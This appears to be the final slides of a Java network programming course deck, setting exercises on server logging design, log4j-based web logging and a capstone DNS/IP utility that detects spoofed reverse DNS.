

Slide 103


Slide 104
Programming Thinking 1
What are the design disadvantages of using a thread pool to handle server logging?
If you were asked to program a log file on a server, how would you design the program? You need to consider the fast writing of log entries, the fast reading and analysis, and the large amount of memory occupied by opening thousands or even millions of log files. Try to write a log processing service program.

Slide 105
Programming Thinking 2
Try to use the log4j open source plug-in to implement the Web server logging function through programming , mainly to achieve the formatted and directional output storage of log information (in the log file).

Slide 106
11. Programming Practice & Critical Thinking
Teaching Objective:
Combine concepts into real-world projects (e.g., network scanner, DNS cache monitor).
Debug common issues (stale cache, mismatched DNS).
Capstone Project:
Build a Java-based network utility that:
Resolves hostnames,
Validates IP properties,
Detects anomalies (e.g., spoofed reverse DNS).

Slide 107
Summary
Understand DNS/IP interactions in Java.
Write secure, performant network code.
Develop tools for real-world scenarios (logging, spam detection).
Troubleshoot common networking issues.
Thanks

